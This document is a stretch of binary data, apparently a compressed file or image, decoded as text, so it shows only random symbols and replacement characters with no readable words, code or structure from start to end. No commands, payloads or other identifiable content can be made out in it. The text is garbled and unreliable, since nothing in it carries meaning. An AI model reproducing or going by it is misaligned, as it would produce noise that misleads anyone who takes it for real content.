p7��>o'��J�����6�W�me�uQ?��[F�}7�������t]��(r8jd~Tj��#Ȋ^����&zh�yd�U/zKȑ_��%��Z��+��:{�Q/ZH�ϰ�%ʮ@ʸ��P�U^Ě������Z��R�s�h������Q�y^�KbʹyV�_Z�D� ���Kj˦<�~�9j����v��ᒑh��#Jǚ1p���1����G4Uquߦ#(ǳ(���P��6��{�x��s���,g���T��d�Y9A�X#%����^vS^�I��&x�:AXj!@㗶���m�x��q��k�Ph�4_s^ ���Y�L� ��[�|��k{c�8���^�K���(|���NFX�^��Z��â+��ʰ�K������U+[���U�i� � ����y�zڧ��~Lp��� �&���ZЉ��4���'Ge32�O#G��Op!v�!oA��e��;�˺,K�VJbS;m6b U�e�k����[ �ɴ� J�� 
�^Je �V��y����q�������)+��4�� �p;�:*�X����6�����)���OZH�a�Ť^�����^YJ�Fد6���<�y̜���ö�U��ə�yͱ{�J̜qj��Y2�)1��$���{�'�'��9ټ�B=�7�`���6e�=��l� ����o��H۩IV��k�D8!��n6lE=
Aiٖ,x�a�+!xa�Q�o��Uė���f��}�����3��ʔ��ICݷ���\���ɯ��1ͅA��1�ɏkP�Mjr����l����5|����M���̤N��0����Xg�?�UDH�_�U�[Ĳ��R�ָ�a�˱n�~�.�t]����Z�;Z�œ:� ��&(>�w�k's�=a�����~T�G���	�lC��sl�x,�d%d�iЌ���b��%��8��5��zP���b��f���A��������z�+KO�J�==������̽ʈ+ˏ�\��p�)��K���-�K:�ɜ��j�X��V-�\�������ߤ�D,�Fb��p�sJ�zj�����!K>����N7�-��SG��p$-<���@k�u!mE�r<�U�٥�Q�[��#� �P
]l`)���|Ȉ��#!UC�{KC��b�n���u�ҿ�����:���$*x������-�L�ͭ�gr��� �mra�K���mr�L��j^�i��ˬ��saM����m��E��R��l�������j)�${vM�ɑ��[z´t�Һ��a �|�u�n[�+1tcQ��Qo�W�B�BF�$~mm�vD�fex�+��`�^$.3�Y~6��` $M�>�T�ō�p,���M�W��L�&Ф���(���ɽ�5��Y~�\>��M�^JJ�'|¼��JJ�l��m��X��pN��g~_M�ຍ�\:S1N�nݦw���ѹ�����E��Zdb! ZƤ��\p������e.ll�67v`G
���vw���Y� �%�٩r������܉��?r��x.���NI�=���{�_KXy�������N�L`��~AB��ۮ�V��˝�\�_ᨮ���>L侤c>�������
�m�I-�m>��}ޒ��0l��x3�N֮[�� p�����i߸��qz�m��*S��h1
�~1Pp=9���S�r�b-��AY#�!��'��r��6�*N�����?�6/��RLTp��@���e���zF��4��W�����ܶ<��N-�>����>=�I���/�Ѝ&�"V)��O���n?��˚1���to�q_�N��oN���@�R��"m(S*Kd��(,S+u�N�ZE7K{��dN���ǣ����p��![H��cap!f!�C�ѱ ��A �aB���b���&T3b�����U�@  v��V�W�!���w�$8؁�ؘx8�v�Y��#���Z�� ����� \|\���<�#2��ci�&~�����~�c�ø� @�	48�`B�M` �~L ����5^����B� I�4�ќ�+Y�lyR��R���&M�:I�̉��N4��,����VI�%jj�S�*rժ�C Q"OF�B�T�R�,0_�NaF�-v��u#o^�o��]!c��$bt04�p`J�M���$E�XxA�'M�:��������F��TW.v�n���u�e%$&�&M"3[�jx���~�a���8��T0'�2[�[
BȠ_>����Qp�A�ɓi=yp��P�"I�	a��82�������o?������n�	'��
����*P)��Rʩ�,����Bj*���P����A�%��Ό��0��-�r˭4b�k��֘�<����#:��k  �0IR��(����I%�<�A�H��3
t�L�� V`S�v\��]�Ks6�n�6���|��Г����2 �q
]I#�©H���_0p����Y���дH�Ϸ=E��RIu'��FEH?�\��U����l�O@�0�����c�(j�pA�ʰBc��0
��5��h��0�C4�Z"��G�!���
)V<�E.ؒ.�z�mq�+9|�Q&0D%10$�b8L2Gk��&I�1۬�/7ѬKޤ�P{(��qq���tSF�9���ΐ	Z�O`�I��j�!��s�fF��He� y*���K�7��B�HVSI=9�
uƽ�X�����n��Z�s	��Zu	 ���A�Xp��,�Yd)�C����)���Ĭ�����N�W���R�\��z��sT^�|r޼���}�%#���!�2JH1y 3/C�l�t���R*.ӕ�Ѽ=�3�|s��� ����wh�^��Y���� ��P��qTѕ�~!�H?0 �z�hN9�̷n�]�gz��1�g�䟟�������ߟ������ 	X@�	 ���W��+p��!:��_,�v�}�s#&���a&��i4����N5q
�m�D2f�p<	^	���o$�=����7=#�� 9��8ń�OS�2_<�'|�}�Z �E/~�a��XF3��+��A���|GI #�@t����lx �8hb�	�Ru���ؔ1[dlmr�/@��%��͐�%sx�Y`#f�c���"J/hH��Yx����Υ���=ȣ���<��,` g�0�YL�c�c u֘�7"���8�!6H�E\����#d<0�D ]R�	]�BMX,5�pFk\��M�ld�,���!� X�7BI�#�k���j���R���r��뤠	A �YQ�^��(��)$�$s���+��`�I�i L�`��܌8S�����L[�'_��Hz���aml(�zv�� �>�������+���h��":EOe� X�F�ZV���¤�� �"�"�%�jb��������T�(��"7a���i�;JOaT�NF=�0��2� "2e��g=�	��� Y�RŠe�S]uh�.�����liK����s�Y��H���`)u�c� �p4��M�
疆L0Ll>ٱ�W@䧽�M��������ōm
��X`�QU�TS�V�T���FZv�|\Um�������ZCZ��"�Ē6�=^3R���\J�d��sCN���m��	jO�!(m*Y�dPv������tYx`Q���gS����쩎J�E`'�U5D�.���?�Q�2 5�����t� &�/R~x�Z �P���]2��\ڥs7�K�a9ɠv7�u���`�ɡoO�yE	����7zփ�s�< �ڐ�5����&wuʙ�����/�F�$`0���A��`�,��|�u~X��<�W��(�;1���!ֻ���gc�F���xx����M@@�U�� ��-��Z�����]ns���ri�C9��_��#٣���FE����1�"׼�5/t'b�G�Ď1<��e��.�z�Z=E���������p;��!�ȋI��8�2��MS�[�m�M� ��a!� ��!�'>�t�S���7�.���8��7<�H��[� �6��(��~C `R�S�ǫ�@����ю����j��Q01����A�����mǟ��n?�ˏ�vO��x�?�_��.w/N��$|����"���6w1~1Iڗ��
�/���`�
D�-0SN|)v��A8M1&��4f�31]6]w�0p���������@�� E������l����p����`��n���K�x��`�����3��������o��O~ @�خ �N������H����O�*�E �t��4��P`?p !�0��~F�SP�HA�nJ����
����e0�*Lm�<H`�IIȤ��M3F��NA�,����5�n��	[(Δ�d�x�ϒh#U*���f�&N�9(N���*� *	�������Q'`���GQ �h�O���������nPπ 1���P~���1U�o?�;1�PϭH��ڍ�^�Dnba��֌0	тL�LM�
{M�Ԅ
�T��
���j�=Xy�!�z"ڠ
�������Hτ�u�:���E��
�/_0���0َ ���0��q���1� -�ӏ~��= ����3O ��V�_6��v�˲	RC ,��t��Z��lL\���L��$�|х�+��e��
N����Q"�в��Ρ���O���.T���á���R�G)�Ѐ��P��)�)�'�o��xO�H!���p�� �� ���-����Fo����O~�	�.�2�
��I��0�"��"'cZu�	@�>�2A�#C�vd��QMx-%�N�p�(+ �1&����L(m2�
�.�{re��vm�$M(c .����(J�ߐ~� �Q��5�5��s +�������P�.��q!�G�s/+O��P4=A�~�Q<�����3=�0��7G��c1�= 
�$v(`�R�b|�Z����L2�:�˝v
��C!���C� `$i�&käP��N6C�ep�%o�7HSj���:������gڲ�S��P���3>Ñ�p=o}�G��Ү�����HPr��R������Np ���޲�~�1ۓ�L�stˮc���~��\��H�.SAOc$5�Ae�$�+
�B[�h">� PS�  v��nC"r�f�f�/���x��8`���d��^���'�>�>yO�1u��X���0�(��*q!��H�&pI�,��Fp�~�Q��K�'<�4W�/�S!�M7Q��Z��:G�: �t�(1Y�~da��,��T�"�jG%��x8�	n��GMi�ēh�:&Ř�O��j,N'�y���NTI5Ub�H����J�o I���K�������X�9X�����~�0[/#X�M�g_���J��f�S9��L��)G�8�Nh�ՀV@0�*\�d�ЫX�\IgpJ�p�G( �]m�F�O�OP�׎�l��PFiV8�4�d`C�ß��D�����8BUT{'b�5il��!�"c�h1�co����0d0;1�<��+?�>�>(fq���J��u6s��e��grt���r/�/�3wvh�tv	\�,��iI0`$�
1��I�a��&F�]����l$�/���"t5���I��U�cu lgnw� Z�ꬮe>�=���6��C�cOLs�~��d@U����S�F$��B6��.dWe1�s(�.H��_��:>K/K�3V�Q_*�R���sw���P�K	��o�h���!	Ax��\���*�Pjo|p`�2Y!��׀��)w�64��Q��t,�"5"�n�/}��̔z,f�~������&������Q�v�A7�us���Q�I�P#u7�^W;���(X[K��Z�E����y��;��%Y!?�ւh� ����tjw�����C|=2�~J�F���/
;&��8i�W�i��x���J�e�D�Sg�y��_��x}����H	�sSW!��p;ۑg���S*�����x�N�!�Ր���"��O�c'PRw�r3�g�R�h
a0�i\�`�:@��x�?C����<�b)lB��P���3E,��!p�{�7<������e6�������}�75��d~�w���@V8�9!�ـS����ntQ`�6QM��g��R�J�Kx;�e7��'��]0i������>�8ߒ8�y�� �J��v^�xaB'EOY2c(���p7z
m�����>h��>�RG Xa�ZR��)a ��y�y�8�W��Ǘ���)U��4׀:���;�pK��W=+�7��޸I���Z �u9K8g�Y����G/-e!���=38����s�F�_�����#�"�A $�ͲW׬ע�{�xm��垆A R!RwA���ڤ�}}ha�6��zC~oC7_RV���/�~����r�rG���00�O��(t�tt�q�hٷɓ�����[������M�5�5�ġ:�h������i9Z1� �?9�|�'�v��6�P}�A���������_���[; ��J���v�W:�%[�����9Q�f�hq��s��rf���L����5v�1<1\���~ �>�Y�S��Y�G]�R.�y�=���P��5�s$Zjٺ��;�wA#�B��83Bs�v�U��u�rekJ8  	@�7��%6��T����}�̥�d�\��&Ӄ 
(�i�8/�>�����^��o8�.�s�Eс���ؒ��R�����;�H�=Y�.�R��V�������"R�ܭ1#z�^��Rm��{|`~|AQ��vgP�ZB�n�u*��Ή[���A�{3cC˵X��}���Yf�]���؉�i2��1�Zئ%��|��1:�������0�n�����8��V%Q� �����r�`��.��松���<��	a�\�E�(�Za`���9G���x��325D����>��/���?��m�AJC�}m�U�9>>�u��g���ט�[b��7�h7��8�g�uf9�P�?V�Q0��/ݧ���}�����7����5���]��+�������;��|�E�tk�~X�b�aXO?s+P2�&^al�~=�à9�ʕ�+�S2Py1����~%I�Q[�_=֯ܮ'����
�ڗ�A�Gs�L޿O��kZ�<t�ہ�&����T�D�%D9q.�C'�z�An�$�F��f�%�B �wםFu��;
�߫�Z>��HQ�]��Dќ�� ؒQ������@̅���B��'Ƃ��@����G뫫@G��m�n..� ���*�1*�@����2��11j�1����q��3���Ax�xB�����������A�E�t�1 �>CF��^ �����
2lX�!�u�U '���

��2�#��F^q4�Q�@�H�$�ʤ(j�,�aG&��B �))���u����sO��U�Y�T��D\�<RT	ӣL�01�g�&]������>@�����)��m��*i�f	���U�^w	�� X<i���k�q6lҮ5�7��əw G�pH|( ���-��ϟ���g�����a��?D�蛢Ōɓ���
4֚A9�ׯҧS�N���/X�D���#�S�
��O�̉�yn��)cݴ�n�z�;"�����Ri��^{f���Iw�U��17 ]t��&�Ձ'�`����@_����"�l����B=���>���G�L֚b��x2q��8�&�o4q\��q�A�II�A	妛C����Ey�%;�� -�@�6�T��z-��F�q�)�[�Wޝt��h�W�y�	ǜv�I�}zF��(���U�.�'6���^������]HXb^�,�׈��5Ka��(b��Xd��#���ec5��$DCvF�h�}c����c���Z@�Y;�mXj�D[j�%����Lfӂ-Ԡ0 ҥ��;/���{/���[�]��/��xRa(�!$"������8X-��@��0L��<�k�3:�=4^S.��ّ�ZFy�lj.6��= D1?�H�K����mB%h���3�1-��bM����;�5�U[}5�Yk-�\��ʵ��6�*_��J^��0ą�<��Z�6V�+� �8Ϲ�X�f*�C�ݖ j�5Y��6K�0�$�лn�!=M����͗Ro}:ꩫ�:��@B�r�-W��5a[$t0���b_m7�".;���0X�,��p�cd:�����h�*�?$�,s�lB�2}�04��A�S���m�a��YZN���iY��|��G��Z'�����OI�.���
T�-a�L��6+����s�Ə\$�cX	G{�\4<�B^AkdB�����ѐ�GZBF�4�A�I>,^��'���h�:"�3��e�D�Q�<  �^�"��E��k������ ǀ,X�!�y�x���!�-Oy#�����`��j�\��}$Y5�ai�����#*�ٴ�E<���1)"����-%�s�8F�\��������-����|%�^�
A�j��h ��J �e�Pe�� t�;&.�(���xDF���[I�W�M|R!�u��%��!Ӳ��'�HrՊd��Iny���$pf��<�"!%bf3Q�J/-` ��'@*P!@B���[*D*�=��j�&.Ё�$�/�(�G�ƛm�0@0@ڢ�5�5��6V�:� ��ДhC����h��6�2�@<�Ĳ���mh�zg'�1n�E2b���Hө��(V�����R�$��$4OHȖ�%��6U���,S��I�fV �CN��|�7Z�`�#������ � 9U�M�&�+eL	E��$f�$4�r�sJ�c=Fȑ2�S�����h�ϭ������
�KQ�C��E]NU;�x��t� �*b�	�-0�O�9���iLwDi_w�B����A�8���Z ]:@G����?el	3���z֥+�PC[�_8k����6�Z�Ğ֐��d0 ��6�2Հi�V�V�0n��{.��3<?g8�pX�H��.��%�m��O �h�I�8P �� ?@��<�X���<� ��)P����Ky�Vn2���e�@]�r�i�1�@�fV�H���$�HnN H��'�Xu���<g��P�h��:Ђn���E�c��G(Ba��aHl��P��� �|�0�� ゠��%�BI�Uׯ~�l���S�]����:�d�`i�5{%����rDe����T.)uW����ȴ.`� ]�)A���ox�"2�Al���;9�L��1��Ƕ�K.�!�m{s~��0��*V<��'�߈F�"� ��q�W!���8~ �,!�`0rlq[%���X�r��r���[>�����0���
vy��� ��6W4����a�Y{���u�� �ы���mhB��F@D����kh4U��F�	� ~18*^�4ČzAD�/�V�y���n�ۭ�2\![�±i	�!>�[pr�9��>����6�;ٻ�V�W8S�T�3��L-�Fp��M���82�ݽ�R�>=Z�mzw�e��g�L�l;���z5<o�g T�1`X|b(��/).����b�+��6��#�c!y _�������N��ȡ��7y�(�r���c<@�-wy׌T�3`�J:	��g�oY�C� ��ݡ�����C�}-}B����1X)�_�
3�>�	r�2]@)���b���Ś����S&��~m���0��]��Sč�[����䞲$� ��xMHM[萉����i^�q[id�����5陞�-������p�Th��e]VfdƆm����J
�Q,
_��a���!�` �=ߝ	����M\�eߐm��� @ܜM�ȅ\�����_��@�������'v���ݜ?����CUَYb�Q�á��"]����k�C�l/�U(�������t�!c���\����<��0	���ۡ������M
��`��8��K�Wh!�y�O����q<9  �We!5�P����=�2hq��8@�!�!�赛j]! /���%$�@�)��!�ّ)@�嚽m�f�[~�����RڈH�%I�؋�����Y���I�1"��N�ٗ=�$VYM�$�u�%�_��_ʝY����F���)�)�C�BڒDI��`,�(J%�}��!��i�\�BA��N��)L+��H!�2����3��]����5����ǈ;���x	�9�c����<$��x��^���qR<� f#��2�M���7�cv��ޑY�E*亱^���j�A&�\����t�fZ�m�a��� �����DA���J��!�4��ݘ���*�!Rܐ�@���O�$�'Q%�a"&��R�ޙ�g��˚Y��U�TR�}ڧ��gTާ��Y��-�%X�e̅�N��,����S�e^��DLA����H��4���`F�9&��L݁#cYRw�P��5����-��Di�Gv��(Oݰ�H������B�]�(����#@����fn��*$��f�}�Q�"�N ����'o�f'*�K���ڬiڰi�$K�K�d�avB_��� ���X�9��ř�a"XYȥgz��Q��5��V����~R�����'����%�6ڢĦ�W��FZ�tB��p������� 2*O-�] <� �U.�Jq��܁V�\c��h5nc�tdc��^��"�A�)��OuVj�:)��f�#��� δ	����&E�擖��%�C.��&��ū�d�)��y���娍n�B��\��ab�E �@gp����0	�_��a��dL:_�Ѥ���M��ub�u��z�略,�9j{�'˾�&�⤒�~���l��l�jj��%��-��
@�D�-���-q�����@��f�Y���`1���]%F���>Ҭ�Z�V�a2	�f9&4�N&|�]�x�����z)&JD��Lb�H��1�*�ӤJ~���r'j���R)�b�C:.E�f
�����Ś�JB�<j�y��!L���lep�$�%��ņ�n���B�V▍,��t�b{���l�)�%�|�^)�,�,����정b�&��*-�,�6���C��E/NHXc[~p�KA���NE�ڝˮƃ���֞��-ي�t���V��.�:�%�8�M�4@ �͎XCe�p�h��-�x�<����M�q�� h".�&V�:@���%��>.�Yi�� D�^'B�k�ɖ�� X��:B\�夀���f.J��U�N����u*\�ʅ�6�P
o�� ��L��[�n{B�fY���'����̖���f���W%Ϻ�,no����NHт�ALX���Q��p��]��Jm�
\��٥�/�jG �#�d���I���h��I�;�c�Z=���̭P��,��`1�"�2��˴A�T����ki�
�-X
��nF�5.{��>�	�������0,l2Y� J�)o��J'Œ�ɮ8�9k�v��M��IX']���}Q�1=���Nb��	,/�>�~�l3���,�NKY��s�Go�n��������AՂ�Α����|)#����v(�I����=�$KW��#��I����8� �p4�Z����ݨ:%��[��*�i�k�HFq �2rp�N���~E��z�b����V
W���>�衞B*�"���.!Y�&C,��� ��Y�u)��s>��ڵp���K�d���L:��&j�-@��8�7�7�cL��>�s?�Ag����f{*�.B?��s�n/�₾��R9#^2N���S�T�� 1������{��s�`�m�5JSz9�2�@���"��ƐOUN-��eu�P'�'�9 �#�ʓ2��z�8a�{�)dk�kh�E��ۀɷV1�[���j�5�!H�q�ȕ{�u6� 5�u\|b�^�uJ����.Ǯ\��>�L��l��`;�Y(�o�����3�O�e���&�����@���v�Uo��xfǸ�تZ��%'��ϊp۬��B�2��4��n��ʰ2�poc&��K������(��2eR>�����ٰ�'<�2���B��w�m따0�6&�z�r��@z���6�߀�k�$�3�eB\�Z��uVf+`���ޕ�O"��q2�u��dK�)�l�_glkx�%�ɀ'���9�����a��ӵxg�h��_v?��g�������A�"���gs�0�6
�,uB�T��-���4!�(^"��%26�B��r	.%�P��U��-����9o��j�e�m|��<0��O�y�۰�̷��c�9�R[�N�d./���MɄ����?}u&�+W/d�����k�1�.� @�d�b(x��+�B��1�I�6��W���8;_gx�}�?_
< 亮��h����L���U;����o=�5;h/{Ճ*�t��v�/{���d����f;pa&���2E��0��S\=#�o��&�m��ֱ*��A�r�� ��dF����e����:����vsXu�p2��Qk㹖;�!�L.[<Ƴw��gT@��^ɇ�j��saC2����&�=XA�DR�
�kۼ�"Ƶͣ�!��΂��)���ی�_g�kl�s��Q��(�c�'�������x�	�ק����?����w�'����q�|��b� ~8��04���hZ�WP6��v��QtmX�N���f�5\����P:]���}�?�@�A��0�,3���%���1� ��"" �O�PϏ�����#ULB��55����)-%��((*���`a�
`�cc�e�b�`������������pno�m�t����rn�l�r���&��#���n4(Hq���!F�� ��2.𠱣�$`hB�d
�R�T�R��0S�`XS��8�d�3�O�? @��ѣI�.-@�h��P�2�Zu�
X�f�ڕkW�_s�%[�'Оg�e���9g�cA�v1,����߿-�R5ɗ��$�2F��^F@���_q���'Ϟ�m�p4ȴ�ӂR�9&��2e -�� ��pL��{��.�R������ '9��*Rj��siyiд+KƬ��eѦU�v� _o����N޻o��7X�}<��0�@a��� ��1� �:h �����,����Ј#�<"��:4�Õf��Pb�&�� ��r�(��R�*�j��F�1*����,��2*��z���!�jK��^��ɜ�������� <x¿���֐��0�1/�A�E[����M4>���N=�XM5��$d�C���P�L*m�	8z��9Y�P���� �L4e%"[d�%1���c
%@��_"J
 ��Ng�s �e�IF��Ȼ@��
G�zGrV`�>b����-��@t��o��ۅpHBt���B�4�#D�ĖD��ėPD�!�ZtR)���1*I�|˫ �,ȸ�|8��)�W�w�������C.��H�
'k�U���"s,���hɍ��"����ēB�V�4�O����%�X4(H�#�^<�9>��:���3K݌TI�cy��<8����՘a���;Utջס�3!�a��ܡGY��AV�m2ǾhW� ��|�q
T\qW�lJ�B�,��J��wޓF"�D{E��D`�_M.~2�	�F�t>b#N�GFX+��W�b�y���)�c!슡*1l�/-���4���ڞs_�+v��f�(��2- 
5�s���&|��,5(Q$�
L��p`��]mT��چ��3\�s���O	���a�S'Y��N�)�a> h�M;���w�+͙ t��~n�#Y��V�α#�'ϊ�Mf%x�1�8��q�&�
��U�q�hC(��!4z�v��	�\�D��dJ$���H�L\x4���)�yҋY��$�1�I�8�"P/(K�$�"�pJwыJ�������$Ӿ���X����&X&�� �h�dK\�ƀa+D�z�4�i�QDlC5���Z�C M%4H��h��H)<��\���JaTX�x�a3~��������%���H��@�'=)PO|�c������x�@�hA�)P}� 6���hpP|FY�KO:��D4�)�F�4��%!�݉J��
4��h?�HE�tG�F~lJ����>T�G6f@Dꓧ���N�S��(Z� D[��`�z�d Ur����8ɞZ,r�ԁ�.w�(?!
m(}� �L��į�[�Yedy�T�O{�ZN�������ȇ7s������?JJk~�LH���d��p��2���C��)�H0,�� "C-��SmP�斶�ӭD��[,f�!�mV�z���D%#ѽ��/����n=�:��f�1 nvu{�d�nD�������Шq�zI,`X��'?��p	L�╶��4V�Wk�� C?X."Q����?�⒀|�%ӎִ��PO���QGLRL��-7H�
J�Q��Cp0Q6SP*jK[�J��~�օ�x�v³t~�o�-/u�Zd$ߖ�BLG�5ґ�`v��Ig����B'Gvr���ez��(�-2WӲ 2{�S���@Y��n�{u	E¤��	���E��������]�6Z8�R��eg6.���5,�� ��i�n5L�߀��8k��_t� ��t�l��C����͐������PV4�!l�C�[��'��4�Y� v�lh'[������mb�����6B���D)��*������沲��nz����v��Q1E�նw�i��� �c�K`���*�)LtQ�E��[0J�1�^���0$��L�_�4]�R!?�`�KKk��8x�mDE�~d����ڬ_��4t���Cj��(���$�u,�rʐ;�q�F�����6 ��Ϫ�@�T��ַ~��F��c�z��~v���R�����u����b�;׫]w�y (����F�`w��<����[��>2�_� �=�h_���ɫ��R����w�W~ Z)|n����@��'AI��as1��P7�s����Q%h6a������k�����,.K~�	3���?L�F���un����TP�r� p ���h�m2`,�# �&}o��[	�� H���4{�����6�=,@�;=��D�����j@��<|:��;)+����#�	mۿb3@��'4�gA	�@$Azچ�KA��s򲼺�6\�c����ы����	��ڽ�0�+�Vbװ��O[4���!>٥
,��>H��C�؀�8(58@�)|Ta��X �BO���c<x�DS���\��^��� �K�pA�@�3D���\�z@kûmsD��;ػ(+)��	'-� yb��DE�T�T�z:E�6�AC�!�V�����[�@ �8���)8�����:B� �$0U*��+�A{���$��XS>�x�G���0I�4/� ¸8i�1�hҌY��j�����N�GDs��`>���!���Cs*_�{�?Y�E|�DH�6��6��DtE����C�0�@�7X �GB���?�z�H<AEl�����<��H�CD|�uSI��7��.Y̶���w:��A����(*�/A���ڳ�Y�I�<����83����	�%��m�9��GHø�Y��1�!>�G;$13���,M����58�3-4�����r����5@�!e�E��'���D�g�(J4=��($6�Ժ�t��$�b��p�d�2�E�t�
66ϴ�c��ńM�C@�2�a�'l6 t�c㲝��a#Eԫ'v�L��Dz�ū��(���i���:�Ac�A	ɽ�	�)��J�����+�����J曹DCO��#K@ 0��Q�Ga�	r�Y-_��S�,B�, ���?k���O�L��ǥ3́<̆:M�lŴ�:�Ө�̭�,ɇdM��@4��D.62��+?s��������݌HԔЫ+�R�ML���E���s�Ձ��̖�����R�つ)�������E��=MA��ó�\�>4��Ni|CC�Y�n��=�JZp����>0� 1��R?�Z;�;,-S�G�(��9\�˖a��xP�`��?�?d�<������J�Q��Ē�EM����GlQ���|ȵ�@UU(T]2&c;�!���Q5E��D��ܤ ,H��Q�$֭��K��`�7��A���z���#��4F;�=݋�(� ��ދFEi%M��Ca������c?Z�8���SD��%\�Fq��jw��j�~hް��`����k|��'��]2^�sB�t���t�֧�AQ�L������X��� ��:��7Zmē�Е=V�[��I�V�CD]]�Ua��~����#{��k�hR�������R��R�kJe�#f�N�N5�9y�0��4P�"�6]�r��הcF0�4ƪ�I(�B�^�k��8�9��׺����P�H HĜ!eH��З�Ș}��;���կ��\7[��E�M�UY�<Ie�U��\��Uc�IT��ˍ���Y�6d��b�I���`5Rp�6[3��֧��#�7�V㝈b�Mx��#�Vd�5�ڹڙ/ 4��--h��Z
K�11�U�7�4E�92�g<_mR�&�� �C�V����e����ۛX@|�b�?���,Վ�X��.`�M�]I��(���H�b��܃�Tc%V	4��c���`\H~���՛���m��+����(U+��V c���N��$dBt��1���* n�F(hW�ьG��E�4��H ߊ4�i ��-F/F.&��,=H�Lш,�_l�W9�_�]TGm��[�iP�� `�u���%�(Vc�k�T����X�`P֩�\GƼ&d��c��I�ѱ�v�T�ə}Đ%�d�L�N�Y@n/��_�$O�!|k�V��.�Z^?���s�i,��� ��:��SO��b� �����	� /��ذ�/��/��Q�cZ8й�4�K�D��HP�m�[��v��c�CaA�6�tLl��ɅI�3��$V%��ؔP�CA
�DJ��?.��u�]]�`�ћ�\C�6�[EȔ�lh��.��7cCNۊA:���a���=�d^��J荟]�� �ʰ��%:v��GSbo�(���O�� Hm��k����/��j�j.��4@�La�L�qnE��m�xD�d�:�<�`}Ź����IO%����țY��]R�c��֬�����`�}kW�`�iu�T�lHK��袥EJ����ܞZVʩ=�U��V^�h�e�s�:�]�F�ʮQ��dS�Mj�����	Pj>� 
�j���m�f��j����v���z���.%�¥�w.\����!i0��>E �HR6e?޿��������k�N�@��YF����GT]\�F����Z�S�'�ʯ�bZ,�$��Vk��敋��Z�+m9Y���88q�t���=�ʟ��.����f���j~4�hqHq�V�2��� P4�7L�؂��>k�ޕ����
uLm�e�b5��s�<=�Ż��$6�nsl-wl�A���TnY�E@��onh𶭄�D��o��X��	���h3����=p=Oc��i�q �AGG
�^���:C�=�d^��g�#��3xq��	�چ(qh�hhq��hqS���m-�⊣�Ecj��s�aTH��r�ni@ �]���M���^aW�Ľ�:��>��"E]	fh%?`E]ԋQ6���he�ɓɑ|�H�	��*���!�9qwϒ��s;��_�FX����D05�" �qL�:��K�jNW���m0uQ'u�? h Au�u/.��uΔ�9����j��tBy�|c趿Q�� h\�{�(��û��Sv���:T��_Mh�d��vD������{ANr�c{o>^@J�����Q՚��-��(������֣4��0��"��H��Q�{o��bӦ�B�K䫔�3�%���t��x�NjK_����_�
�xNOj/>���|�'|��5O�˺\J�VJ��� K��u���\ˎ�p������ ����s�j���6zϕ��V�+����rJ�(�6�bϻ������Y)�����a�rF~�n��Јb��^�苍i����e�w�i�Kʉ$׻�-H��.���.�f�
�ſt���x� ���@'�a��l:Q0� VI6B4��&���4�| ���rI�l��]v�홒}�����z e�����:�:6��7�6��7�6��:����������:�������������:������42���)$�����$+������ܞ����Ỽ�����6�������◰��į���hp ���0�谠�b`X��ͅl��gcF6AvH��I�R�L���._�l ��0D���s�@�x�P�Np2���M�1�@�a�}*E*�BpiP��^�����>�@D�㜎r.����O_A���c��É@��[�q�F�[��վ}�"�z�NT'u�<q��طG7R�^�Z�3��������n�Vu��nХ%�(���iO${���<ʳT�c� ������W� �3@F�!1F�i1(v�(�^�7�ɡ~ɓ*� f�<�0��D�S�N<���SI�E(��OL���L�Ņ`�V(�%�B��H!�Sm�ń ��Q jИ�r�8�_w �`�	0�a� ��6�86&�5)�r�P��e��SLqKJ�O(VF��#�"�)��k
`0�m��^ �gl�0�i��BeuZ��/��i�?]D&w���ep�ڍe�@�����o:� A)�Da�D1�ߛa���F5t�d`���e��N�����k�#*�jhE/���"�5�S\  ��F��@p�v0����p�5ȸ@6��Y�"�,����P��i�����[e���]w�������+p/�]w�ji�眷�I�����
sXwʥ}~iΗ���˗��|�s���hɘ�"eƙ��,"'���2ЪD��4x��!�g*|�mT���b+~)���Խ6�n�څ���V�����2�l
Z�F�TSԢ`�����W?�}n��#a���%J�c�p��&b6޸n�p��M^8�zV��#2����z�9�m�kmxpyq G3)�,Z���"��X�r���{���?�!����y�������L/��C��'5�r%�!O�p�Y��� ]C�DYC���Wd����C�}��&���'�ֱ�5��Ko<���7�p�h���$��`��ݡ4��Z�w���<e�B.;�З��9��N0��$F���b�%^� ���,I�8a����\���3M�3�Í��#L��$$=�"~P�"HKګ��4�`�>����)���#ʰ�R!�~j�Z���5�	kE��#�̖g��~B�� ��q�+�\ \�7>�AHCj_���QBQ�� ͐�K,��:Cʚmg�b�v��Z�M)P�`#:N�6x�e\A���w��(��}#��Cifُfڰx��!m��G`��E��3P��!K;ک�i��9�>^Q��H��ɑ����V*��Z�l� �ρ��(@�ܸP>�ԛ##�K��H�$#��̂5f_��dF��1jc�p"HK��F5�KA�^ئ���Nm��@�҂�0^<Վ�@�U~�9EU�)[Z�Q`� ��N�b%��@�jzң��T�����z=�p�>�����d�l�B>���x$�z�&<ːښ�9�&���
�KE��I6Вh�5�.0J!��4v0� �=�\��*��{
h�h&��I�/�;��r�K��I���?�B�^�8ӇgY����70��B�8y��#eJ�T�p��.)fN�Az&��%�#E�CzǸ�/�s$�'����>hB§ښ�[-hB����`6!���IH�_����2���eb�
GR��}�D�"�LV ��KGyJ����(N��M��)M�Ql� +��!�8��p��}T��������"Y�`@0���k U� ����y�!+�BB�u��R��!T����5}s������_�E�@|��q���٭~-$�Ͳ�'x�:�[��
�������u+2PR]�u��K���	ͲG�􊏱�xz+�4�)��}��ş{l�D�<�77E�0 O�`�$�������Z�(��U�kM[��Iɒ�Ib����-x���5���XE#�yN ����}�*����g�埾:s�Y�h��K��𘵵[z�[�Mh�kn\��2
�	."����J����~b��q�ܺ��N��A]j���gA+������čln�i}P��4{���݁��X��&v��4�G4��P�ϯÁ�"C�"C�@e@�Tp��{��N�\�!j����gGI�º��׮X��.P^���\���k�k�����܁����PHZ�n�-ÌY�yx]7�h�� C�7� 4� �[�-�@�f��ӨO=�I�[�� ��G����R[�y�/}�W0 �����	>����{z���A3V�9l�t���
